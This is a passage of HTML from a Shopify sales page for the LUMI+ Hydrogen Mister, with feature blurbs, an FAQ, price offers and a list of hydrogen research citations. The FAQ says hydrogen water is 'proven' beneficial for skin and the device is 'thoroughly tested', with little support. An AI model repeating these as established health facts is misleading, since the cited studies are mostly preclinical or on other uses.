            <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button pink-version my-order-btn"  style="display:none;">
               <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded 2ogcW-Q9I-rgsSkNbRiJzA 2EiMjnumZ6FVtlC7RViKtj 2-dUletcCZ2ZL1aaH0GXxT" data-testid="Checkout-button">Buy it now</button><button aria-disabled="true" aria-hidden="true" class="btn-order-now small-btn-order-now shopify-payment-button__more-options 2ogcW-Q9I-rgsSkNbRiJzA shopify-payment-button__button--hidden" type="button" data-testid="sheet-open-button">More payment options</button>
                       
                     </div>
                  </div>
               </div>
            </div>
        
</div>
</form>

</div></div></div></div></div><div class="sc-dhKdPU hjOBND pf-309_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-310_"><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-311_"><div class="selleasy-block-product-addon"></div></div></div></div></div></div></div><div data-section-id="pf-72b9" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-312_ pf-color-scheme-1 side-box-section  mister-box-section"><div style="--cw:1390px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-313_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-314_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-315_ pf-heading-1-h3 title-h">LUMI+ Hydrogen Mister</h3><div class="sc-dhKdPU hjOBND pf-317_ pf-r pf-c-cm pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-318_"><div class="sc-gbvfQp dHkMZh pf-319_ content-list left-content-list pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:15px;--ew-xs:1;--ew-sm:3;--ew-lg:1" data-pf-type="ContentList"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dfavko TcUqD rid-7"><div class="sc-dhKdPU hjOBND rid-10 side-box-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-11"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product1-1657011223572.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product1-1657011223572.png?v=1692179060 1536w" width="115" height="115" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-29 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-24"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-30 pf-heading-1-h3">High Hydrogen Concentration
(up to 800 PPB) </h3></div></div></div><div class="sc-dhKdPU hjOBND rid-56 side-box-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-51"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product2-1657011739166.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product2-1657011739166.png?v=1692179060 1536w" width="115" height="115" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-52 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-53"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-54 pf-heading-1-h3">SPE/PEM technology from Japan</h3></div></div></div><div class="sc-dhKdPU hjOBND rid-49 side-box-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-44"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product3-1657012060330.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product3-1657012060330.png?v=1692179060 1536w" width="115" height="115" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-45 pf-image-1"/></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-46"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-47 pf-heading-1-h3">Lightweight and Portable
(weight less than 3.5 oz (100 grams)</h3></div></div></div></div></div></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-339_"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/lumihydrogenmisterproduct-1657012280600.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/lumihydrogenmisterproduct-1657012280600.png?v=1692179060 1536w" width="173" height="498" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-340_ pf-image-1 side-center-img"/></div></div><div class="pf-c" style="--c-xs:12;--c-sm:4;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-341_"><div class="sc-gbvfQp dHkMZh pf-342_ content-list right-content-list pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:15px;--ew-xs:1;--ew-sm:3;--ew-lg:1" data-pf-type="ContentList"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-dfavko TcUqD rid-108"><div class="sc-dhKdPU hjOBND rid-95 side-box-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-91"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-93 pf-heading-1-h3">Ultrasonic Mist Technology creating finest nanoparticle
for skin absorption</h3></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-94"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product4-1657011436386.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product4-1657011436386.png?v=1692179060 1536w" width="115" height="115" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-90 pf-image-1"/></div></div></div><div class="sc-dhKdPU hjOBND rid-101 side-box-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-97"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-99 pf-heading-1-h3">High capacity lithium
battery last over
1.5-2 hours continuous use</h3></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-100"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product5-1657011995200.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product5-1657011995200.png?v=1692179060 1536w" width="115" height="115" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-96 pf-image-1"/></div></div></div><div class="sc-dhKdPU hjOBND rid-107 side-box-row pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:4;--c-sm:4;--c-md:4;--c-lg:8"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-103"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf rid-105 pf-heading-1-h3">Micro USB port with water resistant cap
</h3></div></div><div class="pf-c" style="--c-xs:8;--c-sm:8;--c-md:8;--c-lg:4"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa rid-106"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product6-1657012120854.png?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/product6-1657012120854.png?v=1692179060 1536w" width="115" height="115" data-pf-type="Image3" class="sc-gdyfxU iluFjz rid-102 pf-image-1"/></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-section-id="pf-6f0b" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-362_ pf-color-scheme-1"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-363_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-364_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-365_ pf-heading-1-h3 title-h">FAQs&nbsp;</h3><div class="sc-gsFSjX jdwasY pf-367_ faq-accordian pf-icon-right" data-scrolling="false" data-multiple="false" data-pf-type="Accordion"><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-368_"><button type="button" class="sc-dcJtft kcDHMr pf-369_ pf-anchor" data-header-id="72b90d84-e0d2-4c9c-808a-6fa7c7f8f140" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-370_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>Is the LUMI+ Hydrogen Mister suitable for all skin types?

</span></button><div data-pf-expandable="true" data-id="72b90d84-e0d2-4c9c-808a-6fa7c7f8f140" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-371_"><div class="sc-dhKdPU hjOBND pf-372_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-373_"><p class="sc-iMWBWc laPXAE pf-374_ pf-text-1" data-pf-type="Paragraph3">Yes, the LUMI+ Hydrogen Mister is safe and effective for all skin types. Hydrogen water has been proven to be beneficial for various skin conditions.

</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-376_"><button type="button" class="sc-dcJtft kcDHMr pf-377_ pf-anchor" data-header-id="c08a6fa7-c7f8-4140-bd03-93e6ecb7e7d2" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-378_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>Which type of water should I use?
</span></button><div data-pf-expandable="true" data-id="c08a6fa7-c7f8-4140-bd03-93e6ecb7e7d2" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-379_"><div class="sc-dhKdPU hjOBND pf-380_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-381_"><p class="sc-iMWBWc laPXAE pf-382_ pf-text-1" data-pf-type="Paragraph3">Please use only filtered or normal drinking water/mineral water. Do not use tap/unfiltered or alkaline water.

</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-384_"><button type="button" class="sc-dcJtft kcDHMr pf-385_ pf-anchor" data-header-id="fd0393e6-ecb7-47d2-9107-efacaef4c4dc" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-386_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>Is the LUMI+ Hydrogen Mister safe?

</span></button><div data-pf-expandable="true" data-id="fd0393e6-ecb7-47d2-9107-efacaef4c4dc" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-387_"><div class="sc-dhKdPU hjOBND pf-388_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-389_"><p class="sc-iMWBWc laPXAE pf-390_ pf-text-1" data-pf-type="Paragraph3">Yes, the LUMI+ Hydrogen Mister has been thoroughly tested for safety and efficacy. Thousands of satisfied customers have experienced excellent results.

</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-392_"><button type="button" class="sc-dcJtft kcDHMr pf-393_ pf-anchor" data-header-id="d107efac-aef4-44dc-8c63-8dfbf9ab0231" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-394_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>Is there a money-back guarantee?

</span></button><div data-pf-expandable="true" data-id="d107efac-aef4-44dc-8c63-8dfbf9ab0231" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-395_"><div class="sc-dhKdPU hjOBND pf-396_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-397_"><p class="sc-iMWBWc laPXAE pf-398_ pf-text-1" data-pf-type="Paragraph3">Yes, your purchase of the LUMI+ Hydrogen Mister is backed by a 30-day money-back guarantee. If you're not completely satisfied, return the product within 30 days for a refund, no questions asked. For more information on how to return the LUMI+, please visit our Warranty &amp; Returns policy page. https://lumiplus.com/pages/warranty-returns-policy.

</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-400_"><button type="button" class="sc-dcJtft kcDHMr pf-401_ pf-anchor" data-header-id="0c638dfb-f9ab-4231-9f0a-53c6ec9c90b6" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-402_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>Is there a warranty?

</span></button><div data-pf-expandable="true" data-id="0c638dfb-f9ab-4231-9f0a-53c6ec9c90b6" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-403_"><div class="sc-dhKdPU hjOBND pf-404_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-405_"><p class="sc-iMWBWc laPXAE pf-406_ pf-text-1" data-pf-type="Paragraph3">Yes, we offer a 1-year defect warranty. If you have any issues with your LUMI+ Hydrogen Mister, contact us at: contact@lumiplus.com.

</p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-408_"><button type="button" class="sc-dcJtft kcDHMr pf-409_ pf-anchor" data-header-id="1f0a53c6-ec9c-40b6-9f8d-cda6088d7ded" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-410_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>How long does it take for my order to arrive? How much does shipping cost?

</span></button><div data-pf-expandable="true" data-id="1f0a53c6-ec9c-40b6-9f8d-cda6088d7ded" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-411_"><div class="sc-dhKdPU hjOBND pf-412_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-413_"><p class="sc-iMWBWc laPXAE pf-414_ pf-text-1" data-pf-type="Paragraph3">Your order will be shipped out from our warehouse within 1-2 business days after receiving your payment. You will receive an email confirmation when your order has been shipped out. The shipment reaches your doorstep within the stipulated timeline below. We try to keep delivery times as fast as possible, but due to manpower shortage, there could be a slight delay (1-2 weeks).
<br><br><u><b>USA</b></u> <br>Standard Shipping: 4-8 business days <b><span style="color: rgb(208, 2, 27);">[Free USA Shipping]</span></b>
<br>Expedited Shipping: 2-4 business days <b>[Additional Shipping Fee: $29.90]</b>
<br><br><u><b>Canada</b></u>
<br>Standard Shipping: 6-14 business days <b><span style="color: rgb(208, 2, 27);">[Free Canada Shipping]*</span></b>
<br>Expedited Shipping: 4-8 business days <b>[Additional Shipping Fee: $29.90]*</b><br><br><u><b>Rest of World</b></u>
<br>Standard Shipping: 12-28 business days <b>[Additional Shipping Fee:$19.90]*
<br>Expedited Shipping: 7-16 business days <b>[Additional Shipping Fee: $39.90]*</b>
<br><br>*Please note that the delivery time for international order (outside of USA) varies from country to country due to different custom regulation &amp; clearance process. The custom clearance process may subject to duties, customs and value added tax which are not reflected in our prices. 

<br>
</b></p></div></div></div></div></div><div data-pf-type="Accordion.Content.Wrapper" class="sc-kAycRU bPonDu pf-416_"><button type="button" class="sc-dcJtft kcDHMr pf-417_ pf-anchor" data-header-id="df8dcda6-088d-4ded-b4f5-d9ab1b076f0b" data-active="false" data-pf-type="Accordion.Header"><i class="pfa pfa-chevron-right pfa-arrow"></i><i class="sc-hwdACo sXHGY pf-418_ pf-icon-1 pfa pfa-circle-info" data-pf-type="Icon"></i><span>Do I need to pay custom duties for my order?

</span></button><div data-pf-expandable="true" data-id="df8dcda6-088d-4ded-b4f5-d9ab1b076f0b" style="display:none" data-pf-type="Accordion.Content" class="sc-iGgVNO imQubP pf-419_"><div class="sc-dhKdPU hjOBND pf-420_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-421_"><p class="sc-iMWBWc laPXAE pf-422_ pf-text-1" data-pf-type="Paragraph3">Not applicable for domestic orders within the USA.
<br><br>International orders: Every country's customs regulations are different, and international orders are subject to duties, customs, and value-added taxes not reflected in our prices. The recipient will be responsible for paying these charges upon receipt of the order. Please check with your local customs office for those charges. Some countries may be assessed an additional handling fee for brokering these payments before delivery within that country. LUMI+ is not responsible for any customs, duties, or import fees (GST/VAT) associated with receiving your order. In the event that the customs duties are not paid for and the goods are shipped back, any return shipping fees will be the responsibility of the recipient.

</p></div></div></div></div></div></div></div></div></div></div></div><div data-section-id="pf-07e5" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-424_ pf-color-scheme-1 blue-border-block"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-425_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-426_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-427_ order-blue-box"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340.jpg?v=1692179060 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogenmisterimage-1657001813340_500x.jpg?v=1692179060 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-428_ pf-image-1 blue-box-img"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-429_ pf-heading-1-h3 red-offer-line">Here Is Our One-Time Offer</h3><p class="sc-iMWBWc laPXAE pf-431_ pf-text-1 sky-offer-text" data-pf-type="Paragraph3"><s>$199</s>  Now Only $127 Each</p><p class="sc-iMWBWc laPXAE pf-433_ pf-text-1 black-offer-text" data-pf-type="Paragraph3">Free USA and Canada Standard Shipping</p><p class="sc-iMWBWc laPXAE pf-435_ pf-text-1 light-offer-text" data-pf-type="Paragraph3">*International Shipping +$19.90*</p><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-437_"><form method="post" action="/cart/add" id="product_form_7306402136236" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data">
<input type="hidden" name="form_type" value="product">
<input type="hidden" name="utf8" value="✓"> 
<input type="hidden" name="id" value="41798154158252"> 
   <div class="bottle_option_list">
      <div class="purchase-details">
        
         <div class="purchase-details__buttons purchase-details__spb--true">
		   <button type="submit" name="add" class="add_to_cart global-button global-button--secondary add-btn my-order-btn" data-label="Add to Cart"> Order now</button>
          <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button pink-version my-order-btn"  style="display:none;">
               <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded 2ogcW-Q9I-rgsSkNbRiJzA 2EiMjnumZ6FVtlC7RViKtj 2-dUletcCZ2ZL1aaH0GXxT" data-testid="Checkout-button">Buy it now</button><button aria-disabled="true" aria-hidden="true" class="btn-order-now small-btn-order-now shopify-payment-button__more-options 2ogcW-Q9I-rgsSkNbRiJzA shopify-payment-button__button--hidden" type="button" data-testid="sheet-open-button">More payment options</button>
                       
                     </div>
                  </div>
               </div>
            </div>
        

</form>


</div></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:6;--c-md:6;--c-lg:6"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-438_"><div data-pf-type="Block" class="sc-eBHgEO esEFmD pf-439_ order-blue-box"><img src="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster.jpg?v=1692257865" srcSet="https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster.jpg?v=1692257865 1536w, https://cdn.shopify.com/s/files/1/0576/5224/8748/files/hydrogen-myster_500x.jpg?v=1692257865 320w" width="479" height="374" data-pf-type="Image3" class="sc-gdyfxU iluFjz pf-440_ pf-image-1 blue-box-img"/><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-441_ pf-heading-1-h3 red-offer-line">Here Is Our One-Time Offer</h3><p class="sc-iMWBWc laPXAE pf-443_ pf-text-1 sky-offer-text" data-pf-type="Paragraph3">$199 Now Only $117 Each Total $254 $234</p><p class="sc-iMWBWc laPXAE pf-445_ pf-text-1 black-offer-text" data-pf-type="Paragraph3">Free USA and Canada Standard Shipping</p><p class="sc-iMWBWc laPXAE pf-447_ pf-text-1 light-offer-text" data-pf-type="Paragraph3">*International Shipping +$19.90*</p><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-449_"><form method="post" action="/cart/add" id="product_form_7306402136236" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data">
<input type="hidden" name="form_type" value="product">
<input type="hidden" name="utf8" value="✓"> 
<input type="hidden" name="id" value="41798154191020"> 
   <div class="bottle_option_list">
      <div class="purchase-details">
        
         <div class="purchase-details__buttons purchase-details__spb--true">
          <button type="submit" name="add" class="add_to_cart global-button global-button--secondary our-products-column add-btn my-order-btn" data-label="Add to Cart"> Order now</button>
          <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button my-order-btn"  style="display:none;">
            <div data-shopify="payment-button" data-has-selling-plan="false" class="shopify-payment-button pink-version my-order-btn"  style="display:none;">
               <button type="button" class="shopify-payment-button__button shopify-payment-button__button--unbranded 2ogcW-Q9I-rgsSkNbRiJzA 2EiMjnumZ6FVtlC7RViKtj 2-dUletcCZ2ZL1aaH0GXxT" data-testid="Checkout-button">Buy it now</button><button aria-disabled="true" aria-hidden="true" class="btn-order-now small-btn-order-now shopify-payment-button__more-options 2ogcW-Q9I-rgsSkNbRiJzA shopify-payment-button__button--hidden" type="button" data-testid="sheet-open-button">More payment options</button>
                       
                     </div>
                  </div>
               </div>
            </div>
        
</div>
</form>

</div></div></div></div></div><div class="sc-dhKdPU hjOBND pf-450_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-451_"><div data-pf-type="Custom.HTML" class="sc-bBeLha jAtbDR pf-452_"><div class="selleasy-block-product-addon"></div></div></div></div></div></div></div><div data-section-id="pf-cc24" data-pf-type="Section" class="sc-dxcExB gjNMyZ pf-453_ pf-color-scheme-1 science-sec"><div style="--cw:1170px" class="sc-kqGpvY OSjcf"><div class="sc-dhKdPU hjOBND pf-454_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-lnPyOc gUmbDa pf-455_"><h3 data-pf-type="Heading2" class="sc-brPMkR cnEYUf pf-456_ pf-heading-1-h3 title-h">Scientific sources&nbsp;</h3><p class="sc-iMWBWc laPXAE pf-458_ pf-text-1" data-pf-type="Paragraph3">Ohsawa, I., Ishikawa, M., Takahashi, K., Watanabe, M., Nishimaki, K., Yamagata, K., Katsura, K., Katayama, Y., Asoh, S., &amp; Ohta, S. (2007). Hydrogen acts as a therapeutic antioxidant by selectively reducing cytotoxic oxygen radicals. Nature Medicine, 13(6), 688-694. DOI: 10.1038/nm1577</p><p class="sc-iMWBWc laPXAE pf-460_ pf-text-1" data-pf-type="Paragraph3">Kato, S., Saitoh, Y., Iwai, K., &amp; Miwa, N. (2012). Hydrogen-rich electrolyzed warm water represses wrinkle formation against UVA ray together with type-1 collagen production and oxidative-stress diminishment in fibroblasts and cell-injury prevention in keratinocytes. Journal of Photochemistry and Photobiology B: Biology, 106, 24-33. DOI: 10.1016/j.jphotobiol.2011.09.006&nbsp;</p><p class="sc-iMWBWc laPXAE pf-462_ pf-text-1" data-pf-type="Paragraph3">Li, Y., Li, Q., Chen, H., Wang, T., Liu, L., Wang, G., &amp; Zhang, J. (2013). Hydrogen water ameliorates the severity of atopic dermatitis-like inflammation and epidermal barrier dysfunction in NC/Nga mice. Journal of Dermatological Science, 71, 223-224. DOI: 10.1016/j.jdermsci.2013.04.007</p><p class="sc-iMWBWc laPXAE pf-464_ pf-text-1" data-pf-type="Paragraph3">Royal Society of Chemistry. Chemistry in Its Element - Hydrogen. [ <a href="http://www.rsc.org/chemistryworld/podcast/Interactive_Periodic_Table_Transcripts/Hydrogen.asp" target="_self">http://www.rsc.org/chemistryworld/podcast/Interactive_Periodic_Table_Transcripts/Hydrogen.asp</a>]</p><p class="sc-iMWBWc laPXAE pf-466_ pf-text-1" data-pf-type="Paragraph3">Ohsawa I, Ishikawa M, Takahashi K, Watanabe M, Nishimaki K, Yamagata K, Katsura K, Katayama Y, Asoh S, Ohta S. Hydrogen acts as a therapeutic antioxidant by selectively reducing cytotoxic oxygen radicals. Nat Med. 2007;13:688–694. doi: 10.1038/nm1577. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/17486089" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.1038%2Fnm1577" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Nat+Med&amp;title=Hydrogen+acts+as+a+therapeutic+antioxidant+by+selectively+reducing+cytotoxic+oxygen+radicals&amp;author=I+Ohsawa&amp;author=M+Ishikawa&amp;author=K+Takahashi&amp;author=M+Watanabe&amp;author=K+Nishimaki&amp;volume=13&amp;publication_year=2007&amp;pages=688-694&amp;pmid=17486089&amp;doi=10.1038/nm1577&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-468_ pf-text-1" data-pf-type="Paragraph3">Pilcher JE. Senn on the Diagnosis of Gastro-Intestinal Perforation by the Rectal Insufflation of Hydrogen Gas. Ann Surg. 1888;8:190–204. [<a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC1430651/" target="_self">PMC free article</a>] [<a href="https://www.ncbi.nlm.nih.gov/pubmed/17856254" target="_self">PubMed</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Ann+Surg&amp;title=Senn+on+the+Diagnosis+of+Gastro-Intestinal+Perforation+by+the+Rectal+Insufflation+of+Hydrogen+Gas&amp;author=JE+Pilcher&amp;volume=8&amp;publication_year=1888&amp;pages=190-204&amp;pmid=17856254&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-470_ pf-text-1" data-pf-type="Paragraph3">Huang CS, Kawamura T, Toyoda Y, Nakao A. Recent advances in hydrogen research as a therapeutic medical gas. Free Radic Res. 2010;44:971–982. doi: 10.3109/10715762.2010.500328. [<a href="https://www.ncbi.nlm.nih.gov/pubmed/20815764" target="_self">PubMed</a>] [<a href="https://dx.doi.org/10.3109%2F10715762.2010.500328" target="_self">CrossRef</a>] [<a href="https://scholar.google.com/scholar_lookup?journal=Free+Radic+Res&amp;title=Recent+advances+in+hydrogen+research+as+a+therapeutic+medical+gas&amp;author=CS+Huang&amp;author=T+Kawamura&amp;author=Y+Toyoda&amp;author=A+Nakao&amp;volume=44&amp;publication_year=2010&amp;pages=971-982&amp;pmid=20815764&amp;doi=10.3109/10715762.2010.500328&amp;" target="_self">Google Scholar</a>]</p><p class="sc-iMWBWc laPXAE pf-472_ pf-text-1" data-pf-type="Paragraph3">Liu W, Khatibi N, Sridharan A, Zhang JH. Application of medical gases in the field of neurobiology. Med Gas Res. 2011;1:13. doi:10.1186/2045-9912-1-13. [<a 